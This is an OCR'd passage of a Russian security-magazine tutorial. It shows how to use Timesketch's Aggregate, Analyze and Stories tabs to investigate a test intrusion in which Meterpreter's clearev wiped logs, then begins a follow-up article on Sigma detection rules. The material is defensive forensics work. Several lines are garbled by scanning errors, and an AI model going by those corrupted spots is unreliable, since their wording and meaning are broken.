

Одним простым запросом мы в первых же 25 событиях увидели, что из папки **Downloads** запускался файл с заманчивым названием.

#### Внимание, конкурс!

Хочешь выиграть футболку с логотипом любимого журнала? Кажется, наш противник читает рубрику «Взлом». Попробуй понять, какие приемы он использовал для закрепления в системе, опиши их и скинь первым в комментарии вместе со ссылкой на статью, которой вдохновлялся злоумышленник.

Для этого возьми мой файл CSV, загрузи его в Timesketch и попробуй свои СИЛЫ!

- Подсказка 1. Использовалось 2 приема!
- Подсказка 2. Я угадаю их с 11 нот символов в запросе.

#### **Aggregate**

Посмотрим теперь, как так получилось, что несмотря на попытки зачистить информацию о своих действиях, факты все равно вышли наружу. Для этого перейдем во вкладку Aggregate.

Эта вкладка позволяет группировать интересующие тебя события, выводить статистику по примененным фильтрам, строить таблицы и графики, а также находить аномалии в группах событий.

Давай попробуем оценить, какие события происходили в момент, когда был запущен поиск интересующего файла на файловой системе. Для этого выберем поле **parser** в качестве группирующего и зададим определенные ранее временные рамки.





#### «Нажми на кнопку, получишь результат!»

 $\frac{2}{3}$ clear ev [2021-08-25T13:15:40 → 2021-08-25T13:16:35] test\_case\_clearev



all\_ev [2021-08-25T13:15:40 → 2021-08-25T13:16:35] test\_case\_1





#### prefetch

Действительно, как мы и предполагали, основная масса относится к событиям, добытым из парсера filestat, то есть это события файловой системы, которые clearev зачищать не умеет. Парсер winreg/amcache остался в данном случае не у дел по причине того, что образы были сняты в разное время. Соответственно, события, которые попадают в **amcache.hve**, просто перетерлись более свежими. Так что проблема в данном случае скорее в чистоте эксперимента, чем в каких-то чудо-возможностях Meterpreter.

Примечательно, что по графикам, которые строятся в текущей вкладке, можно кликать. Когда ты нажимаешь на интересующий тебя элемент, открывается вкладка Overview, где будут сразу применены необходимые фильтры.

Также графики, которые ты построил и которые заслуживают дальнейшего внимания, можно сохранить для использования в Stories, нажав соответствующую кнопку.

#### **Analyze**

Отдельно стоит обратить внимание на вкладку Analyze. Чего греха таить, на самом деле большинство кейсов начинается именно с нее. Timesketch поставляется с большим набором встроенных анализаторов, использование которых позволяет автоматически отметить тегами разные группы событий, которые бравыми бойцами DFIR уже давно запротоколированы как явно свидетельствующие о чем-то необычном, возможно требующем внимания. Все анализаторы находятся в каталоге /timesketch/lib/analyzers и написаны на Python. Сразу после установки тебе доступны анализаторы для:

- работы с поисковыми запросами, сделанными в браузере (причем будет сразу видно, где, что и когда искал пользователь);
- выявления активности, не попадающей в обычные часы работы пользователя за компом (которые тоже определяется статистически);
- связывания последовательности событий (например, могут быть связаны скачанные и запущенные исполняемые файлы, скопированные и заархивированные для эксфильтрации файлы и тому подобное);
- поиска следов попыток зачистить логи;
- анализа подключений по RDP;
- выявления попыток брутфорса паролей.



#### **INFO**

Результаты работы анализаторов ты можешь найти на вкладке Overview. Для этого необходимо нажать три вертикальные точки на интересующем тебя таймлайне и выбрать из выпадающего списka Analyzer.

Если понадобится, ты и сам можешь создать новый анализатор. Для проверработоспособности каталоге test\_tools  $\,$  B KИ его **ECTP** СКРИПТ analyzer\_run.py, которому для работы необходимо подать на вход файл CSV с событиями и твой hello\_world\_analyzer.py.

Давай посмотрим, чем поможет в нашем кейсе встроенный анализатор Chain linked events. Для этого выберем наш таймлайн, возьмем соответствующий анализатор и запустим процесс.



Для просмотра всех связанных событий в строке поиска необходимо набрать запрос:

#### $chain:$ \*

Немного прокрутим ответ и наткнемся на скачанный и запущенный нерадивым пользователем исполняемый файл.



У каждой цепочки событий есть собственный идентификатор, который хранится в ES в поле chains - соответственно, можно искать необходимые цепочки по этим идентификаторам.

#### **Stories**

Вкладка Stories позволяет тебе и твоим коллегам описывать наблюдаемые явления. Собранная совместными усилиями информация будет взаимодополняющей, при необходимости можно вставлять сохраненные запросы, построенные графики и делать все это с использованием разметки Markdown. Некоторые анализаторы автоматически формируют истории по результатам работы.

По сути, Stories — это готовые фрагменты будущего отчета по результатам анализа таймлайна.

#### **ВЫВОДЫ**

Мы с тобой познакомились с весьма крутым инструментом, который позволяет превратить скучный анализ файлов CSV в детективное расследование. В следующей статье мы рассмотрим новую технологию Sigma, поддержка которой буквально на днях появилась в Timesketch, научимся писать для нее правила и попробуем, как в анекдоте, «заставить всю эту хрень взлететь». **Всл** 



ИСПОЛЬЗУЕМ ПРАВИЛА SIGMA **B TIMESKETCH** 

Отслеживать и детектировать системные события специалистам по информационной безопасности помогают разные инструменты. В 2016 году в этом арсенале появилась новинка, получившая название Sigma. Она сэкономит твое время и значительно облегчит жизнь, поскольку имеет множество полезных функций, которые мы сегодня рассмотрим.





#### **INFO**

В тексте используются результаты, полученные в статьях «Таймлайн всего. Используем Plaso для сбора системных событий» и «Цифровой детектив. Используем Timesketch для работы с таймлайнами Plaso».

В предыдущих статьях мы научились извлекать события различного типа из образа исследуемого компьютера, формировать таймлайн, а также настроили систему совместного анализа и разобрались с ее базовыми возможностями. Если ты внимательно изучил интерфейс Timesketch, то уже понял, что эта штуковина может переварить не только файл Plaso, но и абсолютно произвольную CSV, содержащую таймлайн событий. Главное, чтобы Timesketch присутствовали КЛЮЧЕВЫЕ ДЛЯ ней ПОЛЯ datetime. B timestamp\_desc и message. Таким образом, нам предоставляется шикарная возможность добавить в один таймлайн сведения из разных источников.

Чем больше источников событий (до которых Plaso просто не имеет физической возможности добраться) мы соберем, тем более точную картину произошедшего построим. Например, мы можем загрузить в наш скетч логи с сетевого файрвола, Surricata или веб-прокси, журнал событий из Moloch или результат работы сторонних утилит, которые могут дать много полезной инфы при динамическом выполнении (типа autorunsc).

В результате порой получается довольно насыщенный таймлайн, когда на одну минуту инцидента приходится до 250 тысяч событий. И если бы у нас было 250 тысяч сотрудников, то совместный анализ был бы быстр и незатейлив. Реальность же, к сожалению, такова, что 249 997 человек еще где-то надо найти.

Однако ИБ-бойцы — это крайне ленивый народ. А лень, как известно, двигатель прогресса. Благодаря ей у нас появились стандарты и протоколы анализа инцидентов и такие крутые инструменты, как Yara и Snort, которые живут и развиваются за счет коллективного разума. Не так давно свет увидел новый проект, который называется Sigma. Давай разбираться, как он может облегчить нашу жизнь.

#### **SIGMA**

Стартовал проект в 2016 году, и год спустя на гитхабе появился первый релиз. Создатели позиционируют свое детище так: «Sigma для логов это как Snort для трафика или Yara для файлов». Задумывался он в качестве универсального формата описания правил детектирования, основанного на данных из логов. Еще он может служить в качестве конвертера, который позволит перевести эти правила в формат любой поддерживаемой SIEM-системы, в том числе сформировать запрос к Elasticsearch (дальше буду использовать сокращение ES). Этот конвертер работает, если для него есть соответствующий конфигурационный файл, который объясняет Sigma, как перегнать то или иное правило под конкретный бэкенд. По сути своей это обычный файл формата YAML, где указывается соответствие используемых в правилах полей реальным данным в бэкенде.

Сейчас благодаря стараниям заинтересованных людей в репозитории

Sigma хранится около 1200 правил для различных ситуаций (что почти на два порядка больше имеющихся по дефолту анализаторов в Timesketch). Данные правила позволяют задетектить всякую всячину, начиная от использования mimikatz и обнаружения следов эксплуатации ProxyShell в Exchange до выявления следов работы APT-группировки Silence. В большинстве правил есть ссылки на соответствующие техники MITRE.

На нашей виртуалке с Timesketch конфигурационный файл для конвертера хранится по пути /opt/timesketch/etc/timesketch/sigma\_config.yaml. Благодаря ему Sigma и работает (или иногда немножко не работает) с Timesketch. Давай заглянем в него.

\$ nano /opt/timesketch/etc/timesketch/sigma\_config.yaml

В разделе backends мы можем наблюдать все бэкенды, с которыми Sigma должна работать, дабы правила завелись на Timesketch:



- es-dsl - es-qs
	- es-gr - es-rule

А дальше идут два самых больших блока logsources и fieldmappings, в которых маппятся те самые типы источников логов из бэкенда на конкретные типы, используемые в правилах (посмотрим на них ниже).

В рамках интеграции Sigma в Timesketch разработчики напилили нам отдельный анализатор во вкладке Analyzer и чуть меньше месяца назад сделали одноименную вкладку с возможностью просмотреть и применить каждое отдельное правило прямо в веб-интерфейсе.



#### **INFO**

Если ты помнишь, в первой статье я говорил, что Sysmon установка позволяет существенно упростить жизнь админам и криминалистам. Так вот, в Sigma почти две трети правил для Windows опираются именно на события Sysmon. К сожалению, далеко не все админы пользуются одним из самых крутых инструментов тов. М. Руссиновича. Соответственно, не удивляйся, что очень часто не все правила будут давать ожидаемый детект.

Давай клонируем себе проект, чтобы дальше было проще разбираться.

\$ git clone https://github.com/SigmaHQ/sigma.git

#### Структура Sigma-правила

Все правила лежат в каталоге rules (а на нашей виртуалке в /opt/ timesketch/etc/timesketch/sigma/rules), описываются в файлах YAML и состоят из обязательных и дополнительных секций. Подробная спецификация есть в документации.

Давай сразу посмотрим на правило windows/process creation/ win susp whoami anomaly.yml, я на его примере поясню некоторые поля.

